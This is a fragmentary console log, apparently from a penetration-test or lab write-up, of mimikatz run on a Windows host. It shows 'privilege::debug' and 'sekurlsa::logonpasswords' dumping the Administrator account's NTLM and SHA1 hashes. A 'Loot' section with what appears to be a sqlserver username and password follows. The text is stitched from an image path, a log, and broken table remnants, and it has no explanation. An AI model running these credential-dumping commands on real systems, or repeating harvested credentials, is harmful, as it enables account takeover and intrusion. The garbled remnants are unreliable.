 C:\Windows\Tasks>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 915496 (00000000:000df828)
Session : Interactive from 0
User Name : Administrator
Domain : XOR-APP23
Logon Server : XOR-APP23
Logon Time : 2/11/2023 5:50:18 AM
SID : S-1-5-21-4269079787-19373159-2510549293-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : XOR-APP23
* NTLM : 57321e6a0eef2c45985c9fa49c5cd24f
* SHA1 : 6b5d3f465b87d759e448697e3b2a71f07cbeae5a
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpa
kuhl_m_sekurlsa_acqui
Exploits
Loot
User Hash Pass
sqlserver shantewhite